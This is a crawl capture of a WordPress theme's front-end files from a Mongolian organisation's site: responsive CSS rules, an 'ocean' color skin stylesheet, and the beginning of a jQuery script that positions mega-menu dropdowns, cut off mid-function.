.megamenu-child-container ul.sub-menu > li > ul li{padding-bottom:0px;}

.megamenu-child-container ul.sub-menu > li > ul li:last-child{padding-bottom:10px;}

header ul.dt-sc-social-icons li a, header ul.dt-sc-social-icons li a span{line-height:60px; height:65px;}

#menu-container ul.dt-sc-social-icons{float:none; width:100%; text-align:center; margin:44px 0px 0px;}

.dt-menu-expand.dt-mean-clicked{display:block !important;}

header ul.dt-sc-social-icons li{display:inline-block; float:none;}

header ul.dt-sc-social-icons li a, header ul.dt-sc-social-icons li a span, header ul.dt-sc-social-icons li a.gtalk:before, header ul.dt-sc-social-icons li a.gtalk:hover span:before,  header ul.dt-sc-social-icons li a.myspace:before, header ul.dt-sc-social-icons li a.myspace:hover span:before, header ul.dt-sc-social-icons li a.picasa:before, header ul.dt-sc-social-icons li a.picasa:hover span:before, header ul.dt-sc-social-icons li a.stumbleupon:before, header ul.dt-sc-social-icons li a.stumbleupon:hover span:before, header ul.dt-sc-social-icons li a.viadeo:before, header ul.dt-sc-social-icons li a.viadeo:hover span:before, header ul.dt-sc-social-icons li a.technorati:before, header ul.dt-sc-social-icons li a.technorati:hover span:before{width:40px; padding:0px;}

.breadcrumb-section h1, .breadcrumb-section .breadcrumb{text-align:center; width:100%;}

.breadcrumb-section .breadcrumb a, .breadcrumb-section .breadcrumb span{float:none;}

.front-portfolio-container{text-align:center;}

.portfolio-content{margin:0px auto 30px; float:none; display:block;}

.portfolio-content{width:200px; height:172px;}

.front-portfolio{height:166px;}

.front-portfolio .image-overlay h5{font-size:inherit;}

.front-portfolio .image-overlay .link{top:65%;}

.front-portfolio .image-overlay .zoom{top:65%;}

.front-portfolio:hover .link{left:28%;}

.front-portfolio:hover .zoom{right:28%;}

.mailchimp-form p{border-right:1px solid #dddddd; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}

.mailchimp-form input[type=email]{width:100%; border-right:1px solid #dddddd; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}

.widget .mailchimp-form input[type="submit"]{border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:both; float:left;}

.copyright{text-align:center; width:100%;}

.copyright .copyright-info{float:none; margin-bottom:10px; line-height:inherit;}

footer .footer-links p{width:100%; margin:0px 0px 10px; padding:0px; text-align:center; background:none;}

footer .copyright .footer-links{float:none; display:inline-block;}

ul.dt-sc-social-icons{width:100%; text-align:center;}

.copyright .footer-links ul li{margin:0px 5px 0px 0px;}

#primary{width:100%;}
		
#primary.page-with-both-sidebar{width:100%;}
		
#primary.with-left-sidebar{margin-left:0px;}
		
#primary.with-right-sidebar{margin-right:0px;}
		
#primary.page-with-both-sidebar{margin:0px;}
		
#secondary, #secondary-right, #secondary-left{width:100%;}
		
#secondary-right.secondary-has-right-sidebar, #secondary-right.secondary-has-both-sidebar{margin:35px 0px 0px;}

.add-slider-wrapper iframe{width:164px; height:122px;}

ul.commentlist li.comment, ul.commentlist li ul.children li.comment{padding:100px 0px 0px;}

.fullwidth-section ul.products li{width:100%; margin:0px 0px 30px 0px;}

#primary.page-with-both-sidebar .dt-sc-one-fourth .product-thumb .product-button a{padding:13px 18px; font-size:14px;}

.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images{width:100%; margin:0px 0px 20px;}

.summary{width:100%;}

.blog-entry-inner, #primary.page-with-both-sidebar .column.dt-sc-one-half .blog-entry-inner{padding:0px;}

.fullwidth-section .blog-entry{margin:0px 0px 30px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta, .entry-meta{width:100%; text-align:center; position:static; float:none; display:inline-block; margin-bottom:0px;}

.entry-meta	.blog-author{max-width:90px; max-height:90px; display:inline-block; text-align:center; margin-bottom:20px;}

.entry-meta	.date, .entry-meta	.comments, .entry-meta	.entry_format{padding:0px 0px; float:none; margin:0px auto 20px; display:block;}

.entry-meta .blog-author{margin-right:5px; float:left; max-height:35px; max-width:35px;}

.entry-meta{width:100%; position:static; text-align:left;}

.entry-meta .date, .entry-meta .comments, .entry-meta .entry_format{clear:none; display:inline-block; float:left; font-size:9px; margin:0 0px 10px 0; padding:0 14px 0px 10px; width:auto;}

.entry-meta .date span{font-size:12px; line-height:25px;}

.entry-meta .date:before, .entry-meta .comments:before, .entry-meta .entry_format:before{background:none;}

.entry-meta .date:after, .entry-meta .comments:after, .entry-meta .entry_format:after{border-width:0px; float:left; width:15px; height:39px; margin:0px 0px 0px 0px; position:absolute; top:0px; right:-15px; border:0px; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); transform:rotate(180deg);}

.entry-meta .date p{margin-left:0px;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta .date, #primary.page-with-sidebar .dt-sc-one-half .entry-meta .comments, #primary.page-with-sidebar .dt-sc-one-half .entry-meta .entry_format{padding:0px 0px; float:none; margin:0px auto 20px; display:block;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta .blog-author{max-width:90px; max-height:90px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta .blog-author{max-width:35px; max-height:35px; margin-right:5px;}

#primary.page-with-both-sidebar .dt-sc-one-half .entry-meta .date, #primary.page-with-both-sidebar .dt-sc-one-half .entry-meta .comments, #primary.page-with-both-sidebar .dt-sc-one-half .entry-meta .entry_format{padding:0px 8px; float:left; margin:0px 0px 10px 0px; display:inline-block; clear:none; width:auto; font-size:12px;}

#primary.page-with-both-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments{left:3px;}

#primary.page-with-both-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{left:6px;}



.ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto;}

.entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

.blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-15px; left:auto;}

.entry-meta .date{z-index:3;}

.entry-meta .comments{z-index:2; left:5px;}

.entry-meta .entry_format{z-index:1; left:10px;}




#primary.with-left-sidebar .dt-sc-one-half .entry-meta .blog-author, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .blog-author{max-width:35px; max-height:35px; margin-right:5px; float:left;}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left{height:40px; line-height:40px; margin-top:5px;}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before{border:20px solid;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0, 0, 0, 0); left:auto; right:-15px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto; width:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-14px; left:auto; width:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{float:left; clear:none; margin:0px 0px 5px 0px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date{z-index:3;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments{z-index:2; left:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{z-index:1; left:10px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .date, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .comments, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry_format{padding:0px 8px; float:left; margin:0px 0px 10px 0px; display:inline-block; clear:none; width:auto; font-size:12px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date p, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date p{margin-top:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .date span, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .date span{line-height:38px;}

#primary .dt-sc-one-third .entry-meta .date, #primary .dt-sc-one-third .entry-meta .comments, #primary .dt-sc-one-third .entry-meta .entry_format{padding:0px 8px 0px 12px;}

#primary .column.dt-sc-one-fourth .date, #primary .column.dt-sc-one-fourth .comments, #primary .column.dt-sc-one-fourth .entry_format{margin:0px; padding:0px 10px 0px 12px;}

#primary .dt-sc-one-fifth .date, #primary .dt-sc-one-fifth .comments, #primary .dt-sc-one-fifth .entry_format{padding:0px 8px 0px 18px; font-size:12px;}

#primary .dt-sc-one-fifth .entry-meta .blog-author, #primary.with-right-sidebar .dt-sc-one-sixth .entry-meta .blog-author, #primary.with-left-sidebar .dt-sc-one-sixth .entry-meta .blog-author{max-width:35px; max-height:35px;}

.megamenu-child-container .widget .recent-posts-widget ul li .entry-details .entry-metadata{font-size:10px;}

.megamenu-child-container .widget .recent-posts-widget ul li .entry-details .entry-metadata span{margin:0px 1px;}


.dt-sc-sorting-container a{margin:0px 5px 10px 0px;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth, #primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:100%;}

.portfolio.dt-sc-one-fourth .portfolio-thumb, .content-full-width .portfolio.dt-sc-one-third .portfolio-thumb, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third .portfolio-thumb, #primary.page-with-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-sidebar.page-with-both-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.content-full-width .portfolio.dt-sc-one-third .portfolio-thumb, #primary.content-full-width .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:173px;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay{transition:opacity 0.2s ease 0s; -moz-transition:opacity 0.2s ease 0s; -webkit-transition:opacity 0.2s ease 0s;}

.content-full-width .portfolio.dt-sc-one-third:hover .image-overlay a.zoom{right:29%;}

.content-full-width .portfolio.dt-sc-one-third:hover .image-overlay a.link{left:29%;}

#primary.page-with-both-sidebar .product-details h5 a, #primary.page-with-both-sidebar .product-details .price{font-size:14px;}

#primary.page-with-both-sidebar .product-thumb .product-button a{padding:13px 18px; font-size:14px;}

#primary.page-with-both-sidebar .product-details h5 a{float:left;}

#primary.page-with-both-sidebar .product-details .price{float:none;}

.author-details{width:100%; text-align:center;}

.author-thumb{margin:0px auto 20px; max-width:100%;}

.author-thumb .item-mask{left:0px; right:0px; margin:auto;}

.dt-sc-music-audio .audio-button{margin:0px auto 10px; width:100%; text-align:center;}

.dt-sc-music-audio h5{text-align:center;}

.time-rail{width:75px; margin:0px 10px;}

.time-rail:before{width:35px;}

.time-rail:after{width:40px;}

.duration.alignright{font-size:12px; display:block;}

.audio-list h5{margin:0px 0px 0px 2px; width:142px; font-size:13px;}

.events-list .event-thumb{float:none; margin:0px auto 20px; width:100%; text-align:center;}

.event-details{text-align:center;}

.events-list h2{line-height:inherit;}

.commententries{text-align:center;}

ul.commentlist li .comment-author, ul.commentlist li ul.children .comment-author{right:0px;}

ul.commentlist li .comment-author img, ul.commentlist li ul.children .comment-author img{float:none; right:0px; margin:auto;}

#searchform input[type="text"]{width:100%;}

.dt-sc-testimonial-carousel-wrapper .dt-sc-testimonial blockquote:after{left:0px; right:0px; margin:auto;}

.dt-sc-testimonial-carousel-wrapper .dt-sc-testimonial .author{width:100%; text-align:center; display:block; margin:0 auto 10px;}

.dt-sc-testimonial-carousel-wrapper .dt-sc-testimonial .author img{float:none; margin:0 auto;}

.dt-sc-testimonial-carousel-wrapper .dt-sc-testimonial .author-meta{width:100%; text-align:center;}

.dt-sc-testimonial-carousel-wrapper .dt-sc-testimonial .author-meta span{display:inline-block;}

.dt-sc-testimonial{margin:0px 0px 20px;}

.dt-sc-testimonial blockquote:after{left:0px; right:0px; margin:auto;}

.dt-sc-testimonial .author{width:100%; text-align:center; display:block; float:none; margin:0 auto 10px;}

.dt-sc-testimonial .author img{float:none;}

.dt-sc-testimonial .author-meta{width:100%; text-align:center;}

.dt-sc-testimonial .author-meta span{float:none; display:block;}

.dt-sc-testimonial .author-meta span.author-rating{display:inline-block;}

.rating-review-container, .rating-review{float:none; margin:-15px 0px 0px;}

.class_hours p, .class_hours ul.dt-sc-social-icons{text-align:center; width:100%;}

.dt-sc-three-fourth.column.contact_form_outer{width:100%; margin-bottom:40px;}

.wrapper .dt-sc-ico-content.type2 h4{line-height:25px;}

.wrapper .dt-sc-button.large{font-size:18px; padding:16px 22px;}

.wrapper .dt-sc-button.xlarge{font-size:20px; padding:20px 23px;}

.dt-sc-ico-content.type3{margin-bottom:50px;}

.dt-sc-pricing-table .dt-sc-pr-tb-col{margin:0px 0px 50px;}

.dt-sc-tb-header-img img{max-width:60px; top:10px; right:0px; left:0px; text-align:center; margin:auto;}

.dt-sc-pr-tb-col:hover .dt-sc-tb-header-img img{top:-35px;}

.dt-sc-pullquote1.alignleft, .dt-sc-pullquote1.alignright, .dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6{width:100%;}

ul.dt-sc-tabs-frame li, ul.dt-sc-tabs-frame li a, .woocommerce-tabs ul.tabs > li, .woocommerce-tabs ul.tabs > li a{width:100%;}

ul.dt-sc-tabs-frame li, .woocommerce-tabs ul.tabs > li{margin:0px 0px 1px;}

.dt-sc-tabs-container ul.dt-sc-tabs-frame li a, .woocommerce-tabs ul.tabs > li a{border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}

.dt-sc-tabs-frame-content, .dt-sc-tabs-content, .woocommerce-tabs .panel{border-radius:5px 5px 5px 5px; -webkit-border-radius:5px 5px 5px 5px; -moz-border-radius:5px 5px 5px 5px;}

.dt-sc-one-half.column .dt-sc-testimonial-carousel-wrapper .carousel-arrows{top:27px;}

.dt-sc-callout-box{text-align:center;}

.dt-sc-callout-box .dt-sc-button{float:none;}

.dt-sc-callout-box .dt-sc-one-fifth{margin-bottom:0px; margin-top:-10px;}

.dt-sc-callout-box .icon{display:inline-block; float:none; margin:-5px 0 20px;}

.dt-sc-callout-box h4, .dt-sc-callout-box.with-icon h4{font-size:16px;}

.dt-sc-callout-box h5{font-size:14px;}

.dt-sc-callout-box .dt-sc-button{font-size:14px; padding:10px 14px;}

.dt-sc-class-hours .dt-sc-social-icons li, .dt-sc-class-hours .dt-sc-social-icons li:last-child{margin:0px 8px 10px 0px;}

.dt-sc-team .image{max-height:175px;}

.dt-sc-hr.top{width:90%;}

.dt-sc-hr.top a{right:-16%;}

.error-info h2{font-size:55px;}

#tiptip_content{padding:0px 3px !important; font-size:10px !important;}		

.wrapper blockquote.alignright{margin:0px 0px 10px; width:100%; float:left;}

.dt-sc-team .image{max-height:174px;}

.dt-sc-button-outlined.large{min-width:inherit;}

.dt-sc-button-outlined.xlarge{min-width:inherit;}

#main .dt-sc-one-fourth .dt-sc-social-icons li{margin-bottom:10px;}

.widget.flickrbox .flickr-widget .flickr_badge_image, .secondary-sidebar .widget.flickrbox .flickr-widget .flickr_badge_image{max-width:59px; margin:0px 7px 7px 0px;}

/**shop styles**/

ul.products li .product-details .yith-wcwl-add-to-wishlist{float:none;}

.product-details{text-align:center;}

ul.products li .product-details h3{margin-bottom:0px;}

ul.products li .product-rating-wrapper{margin:10px 0px 0px;}

ul.products li .product-details .float-left, ul.products li .product-details .float-right{width:100%;}

.product-rating-wrapper, ul.products li .product-details .price, ul.products li .product-details .price ins, ul.products li .product-details .price .amount{float:none;}

.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{display:inline-block;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist{float:none;}

.woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page #content div.product form.cart .button{margin-top:20px;}

/**cart styles**/

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td{font-size:7px; padding:5px 0;}

woocommerce table.shop_table th, .woocommerce-page table.shop_table th{font-size:7px; font-weight:normal; padding:5px 0;}

.woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img{width:15px;}

table.cart td.product-name a{font-size:8px;}

.woocommerce .shop_table .quantity .qty, .woocommerce-page .shop_table .quantity .qty{font-size:8px; height:10px !important; padding:0 !important; width:16px !important;}

.woocommerce .shop_table .quantity .plus, .woocommerce .shop_table .quantity .minus, .woocommerce-page .shop_table .quantity .plus, .woocommerce-page .shop_table .quantity .minus{font-size:8px; height:10px; padding:0 3px; width:10px;}

.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove{font-size:8px; height:10px; line-height:8px; width:10px;}

.woocommerce table .button{font-size:8px; padding:5px;}

.woocommerce table.cart td.actions .coupon .input-text{font-size:10px; height:20px; margin-bottom:10px; width:100px;}

.woocommerce td.product-quantity, .woocommerce-page td.product-quantity{min-width:50px;}

/**checkout styles**/

.woocommerce .order_details li, .woocommerce-page .order_details li{font-size:10px; margin-right:5px; padding-right:5px;}
.actions input[type="submit"] { min-height:inherit; }
/**Events Styles**/

.tribe-bar-collapse #tribe-bar-collapse-toggle, #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:100%;}

.tribe-events-calendar th{font-size:8px;}

.widget.tribe-events-adv-list-widget .location, .widget.tribe-events-adv-list-widget .duration{display:inline;}

.widget.tribe-events-adv-list-widget .location, .widget.tribe-events-adv-list-widget .duration, .tribe-mini-calendar-event .location, .tribe-mini-calendar-event .duration{float:none;}

#main-menu ul.menu > li > .megamenu-child-container .tribe-mini-calendar td, #main-menu ul.menu > li > .megamenu-child-container .tribe-mini-calendar th{font-size:8px;}

#main-menu ul.menu > li > .megamenu-child-container .tribe-mini-calendar-event .list-date .list-dayname{font-size:6px;}

}

--- FILE ---
content_type: text/css
request_url: https://www.tfcf.org.mn/wp-content/themes/childs/skins/ocean/style.css?ver=6.5.7
body_size: 1928
content:
@charset "utf-8";
/* CSS Document */

::selection{background-color:#1abc9c;}
/*----------------------------
PRIMARY COLOR
-----------------------------*/

/**font color**/

a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, footer .widget ul li:before, footer .widget.widget_text ul li a:hover, footer .widget_recent_entries ul li:hover h6 a, ul.tweet_list li a, .dt-sc-contact-info a:hover, footer .dt-sc-contact-info span, .mailchimp-form span.fa, .audio-list h5 a:hover, .author-description h5 a:hover, .events-list h2 a:hover, h5.dt-sc-toggle-accordion a:hover, h5.dt-sc-toggle-accordion.active a, .dt-sc-team:hover .team-details h4, .portfolio-detail h5 a:hover, .highlight, ul.dt-sc-tabs-frame li a.current, ul.dt-sc-tabs li a.current, .entry-title h3, .pagination ul li a, .pagination .next-post a, .pagination .prev-post a, .summary p.price span, ul.dt-sc-tabs-vertical-frame li a.current, .dt-sc-toggle-frame h5 a:hover, .dt-sc-toggle-frame h5.active a, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle.active a, ul.dt-sc-social-icons li a:hover, #main-menu .megamenu-child-container .widget ul.product_list_widget li a:hover, #main-menu .megamenu-child-container .widget ul.product_list_widget li span.amount, .product-details h5 a:hover, .product-details .price, ul.products li:hover .product-details h5 a, .dt-sc-callout-box.with-icon.type2 .icon span, .dt-sc-callout-box.type4 .icon span, .dt-sc-callout-box.type1:hover .icon span, .dt-sc-callout-box.type5:hover .icon span, .dt-sc-callout-box.type3:hover .icon span, .fullwidth-section.dark-bg .entry-title h3 a:hover, .fullwidth-section.light-bg .entry-title h3 a, .widget ul li a:hover, .fullwidth-section.dark-bg h1 a:hover, .fullwidth-section.dark-bg h2 a:hover, .fullwidth-section.dark-bg h3 a:hover, .fullwidth-section.dark-bg h4 a:hover, .fullwidth-section.dark-bg h5 a:hover, .fullwidth-section.dark-bg h6 a:hover, .fullwidth-section.dark-bg .format-audio .entry-title h3 a:hover, .widget.widget_categories ul li a, .dt-sc-button-outlined:hover, .page-link a{color:#1abc9c;}


/**background color**/

.breadcrumb-section, .copyright, .widget .mailchimp-form input[type="submit"], .dt-sc-button, .dt-sc-music-audio, .dt-sc-testimonial blockquote, h5.dt-sc-toggle-accordion.active:before, .dt-sc-testimonial-carousel-wrapper .carousel-arrows a:hover, .entry-meta .date, .entry-meta .comments, .entry-meta .entry_format, .dt-sc-ico-content.type3 .icon, .pagination ul li a:hover, .pagination .next-post a:hover, .pagination .prev-post a:hover, form.cart input[type="button"], th, h5.dt-sc-toggle.active:before, .dt-sc-class-hours h2, .dt-sc-titled-box h4.dt-sc-titled-box-title, .mean-container a.meanmenu-reveal, .mean-nav, header ul.dt-sc-social-icons li a:after, .dt-menu-toggle, .bx-controls-direction a.bx-prev, .bx-controls-direction a.bx-next, input[type="submit"], button, input[type="button"], button[type=submit], .onsale, blockquote, .dt-sc-callout-box.type4, .dt-sc-callout-box.type1 .icon, .dt-sc-callout-box.type5 .icon, .dt-sc-callout-box.with-icon.type2:hover .icon, .dt-sc-callout-box.type3 .icon, .dt-sc-ico-content.type2 .icon span, .skin-color, .dt-sc-sorting-container a, .widget .tagcloud a, .dt-sc-sorting-container a, ul.dt-sc-tabs li a, ul.dt-sc-tabs-frame li a, ul.dt-sc-tabs-vertical-frame li a, .ribbon-left, .dt-sc-title:after, .dt-sc-colored-box, .add_to_wishlist, .woocommerce-tabs ul.tabs > li > a, ul.products li .product-details .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, ul.products li .product-details .yith-wcwl-wishlistaddedbrowse a, .return-to-shop a, .widget.flickrbox .flickr-widget div, .wishlist_table .add_to_cart, .tribe-events-calendar th, #tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, #tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-sub-nav li a, .tribe-events-read-more, #tribe-events-content .tribe-events-tooltip h4, .widget .tribe-mini-calendar-event .list-date, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar thead.tribe-mini-calendar-nav div, .dt-sc-pr-tb-col, .dt-sc-event-container .dt-sc-event-thumb .event-price, .dt-sc-button-outlined span, .sticky .featured-post, .featured-post, .page-link a:hover, .wc-proceed-to-checkout .checkout-button{background-color:#008c99;}

.image-overlay{background:rgba(26, 188, 156, 0.9);}

.dt-sc-ico-content.type1 .dt-sc-icon-overlay{background:rgba(26, 188, 156, 0.8);}

ul.products li .image-overlay{background:rgba(26, 188, 156, 0.5);}

.bx-pager-item a.active, .bx-pager-item a:hover, .fullwidth-section input[type=submit], .dt-sc-pr-tb-col .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button{background-color:#0da285;}

.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button:hover{background:#158f77;}



/**border color**/

.entry-meta .date:after, .entry-meta .comments:after, .entry-meta .entry_format:after, .dt-sc-testimonial blockquote:after, .ribbon-left:after{border-color:#ffe4c4 transparent transparent;}

.entry-meta	.blog-author, .entry-thumb, .pagination ul li a, .pagination .next-post a, .pagination .prev-post a, .images img, footer .widget_recent_entries ul li:hover img, .widget .mailchimp-form input[type="submit"], .dt-sc-callout-box.type1 .icon, .dt-sc-callout-box.type5 .icon, .dt-sc-callout-box.with-icon.type2:hover .icon, .dt-sc-callout-box.type3 .icon, .dt-sc-ico-content.type1:hover .icon .icon-outer, .dt-sc-ico-content.type2 .icon span, .dt-sc-testimonial-carousel-wrapper .carousel-arrows a:hover, .dt-sc-callout-box.with-icon.type2 .icon, .dt-sc-callout-box.type3:hover .icon, .ribbon-left:before, #primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, .format-audio .entry-details, .dt-sc-button-outlined:hover, .entry-details.has-no-post-thumbnail{border-color:#fff;}

.ribbon-left:before{border-right:0 solid; border-left:10px solid rgba(0,0,0,0);}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before{border-left:8px solid rgba(0,0,0,0);}

.dt-sc-callout-box.type1, .dt-sc-callout-box.type3, .dt-sc-pullquote1, .dt-sc-pullquote5, .onsale:after{border-left-color:#1abc9c;}

.onsale:before{border-right-color:#1abc9c;}

.dt-sc-pullquote6, .dt-sc-event-container .dt-sc-event-thumb .event-price:before{border-top-color:#1abc9c;}

a.highlight:hover, .portfolio-title p a:hover{border-bottom-color:#1abc9c;}

.fullwidth-section.skin-color .dt-sc-ico-content.type2:hover .icon span, .dt-sc-ico-content.type2:hover .icon span, h5.dt-sc-toggle-accordion.active:before, h5.dt-sc-toggle.active:before{border-color:#2bcfaf;}

.dt-sc-sorting-container a, .widget .tagcloud a, .dt-sc-colored-box{border-bottom-color:#0da285;}

.dt-sc-colored-box{border-top-color:#0da285;}

.dt-sc-pr-tb-col, .dt-sc-pr-tb-col .dt-sc-tb-content li{border-color:#0da285;}

/*----------------------------
SECONDARY COLOR
-----------------------------*/

/**font color**/

.widget_categories ul li a span{color:#81164e;}

/**background color**/

.dt-sc-sorting-container a:hover, .dt-sc-sorting-container .active-sort, ul.dt-sc-tabs-frame li a.current, .dt-sc-tabs-container ul.dt-sc-tabs li a.current, ul.dt-sc-tabs-vertical-frame li a.current, .widget .tagcloud a:hover, .dt-sc-callout-box.type1 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button, .dt-sc-callout-box.type2 .dt-sc-button, #wp-calendar caption, .woocommerce-tabs ul.tabs > li.active > a{background-color:#81164e;}

/**border color**/

.dt-sc-callout-box.type5{border-left-color:#81164e;}

.dt-sc-sorting-container a:hover, .dt-sc-sorting-container .active-sort, .widget .tagcloud a:hover{border-bottom-color:#690e3d;}




--- FILE ---
content_type: text/javascript
request_url: https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/custom.js?ver=6.5.7
body_size: 2411
content:
jQuery(document).ready(function($){
	
	var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ? true : false;
	
	var currentWidth = window.innerWidth || document.documentElement.clientWidth;

	$("select").each(function(){
		if($(this).css('display') != 'none') {
			$(this).wrap( '<div class="selection-box"></div>' );
		}
	});
	
	//Menu Start
	megaMenu();
	function megaMenu() {
		var screenWidth = $(document).width(),
		containerWidth = $("#header .container").width(),
		containerMinuScreen = (screenWidth - containerWidth)/2;
		if( containerWidth == screenWidth ){

			$px = mytheme_urls.scroll == "disable" ? 45 : 25;
			
			$("li.menu-item-megamenu-parent .megamenu-child-container").each(function(){

				var ParentLeftPosition = $(this).parent("li.menu-item-megamenu-parent").offset().left,
				MegaMenuChildContainerWidth = $(this).width();

				if( (ParentLeftPosition + MegaMenuChildContainerWidth) > screenWidth ){
					var SwMinuOffset = screenWidth - ParentLeftPosition;
					var marginFromLeft = MegaMenuChildContainerWidth - SwMinuOffset;
					var marginFromLeftActual = (marginFromLeft) + $px;
					var marginLeftFromScreen = "-"+marginFromLeftActual+"px";
					$(this).css('left',marginLeftFromScreen);
				}

			});
		} else {

			$px = mytheme_urls.scroll == "disable" ? 40 : 20;

			$("li.menu-item-megamenu-parent .megamenu-child-container").each(function(){
				var ParentLeftPosition = $(this).parent("li.menu-item-megamenu-parent").offset().left,
